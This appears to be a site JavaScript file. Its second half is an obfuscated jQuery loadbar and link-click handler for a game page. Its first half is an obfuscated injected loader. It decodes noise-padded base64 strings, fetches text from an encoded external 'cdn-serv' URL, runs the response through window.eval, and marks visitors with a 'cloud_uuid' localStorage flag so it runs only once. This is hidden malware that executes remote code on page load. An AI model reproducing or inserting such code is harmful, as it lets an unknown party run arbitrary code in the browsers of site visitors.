_FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);var _0xc279=["\x2F\x67\x6D\x2D\x72\x65\x71\x75\x65\x73\x74\x2E\x70\x68\x70","\x72\x61\x6E\x64\x6F\x6D","\x25","\x77\x69\x64\x74\x68","\x73\x68\x6F\x77","\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2D\x70\x61\x67\x65\x2D\x6C\x6F\x61\x64\x62\x61\x72","\x30","\x66\x61\x64\x65\x4F\x75\x74","\x64\x65\x6C\x61\x79","\x31\x30\x30\x25","\x63\x6C\x69\x63\x6B","\x2A\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x61\x74\x74\x72","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6F\x6E"];function Ajaxrequest(){return siteUrl+ _0xc279[0]}function startLoadbar(){$(_0xc279[5])[_0xc279[4]]()[_0xc279[3]]((50+ Math[_0xc279[1]]()* 30)+ _0xc279[2])}function stopLoadbar(){$(_0xc279[5])[_0xc279[3]](_0xc279[9])[_0xc279[8]](200)[_0xc279[7]](400,function(){$(this)[_0xc279[3]](_0xc279[6])})}$(document)[_0xc279[18]](_0xc279[10],_0xc279[11],function(_0xd5bax4){_0xd5bax4[_0xc279[12]]();startLoadbar();document[_0xc279[14]][_0xc279[13]]= $(this)[_0xc279[16]](_0xc279[15]);$(document)[_0xc279[17]](0)});function Loadlink(_0xd5bax6){return document[_0xc279[14]][_0xc279[13]]= _0xd5bax6}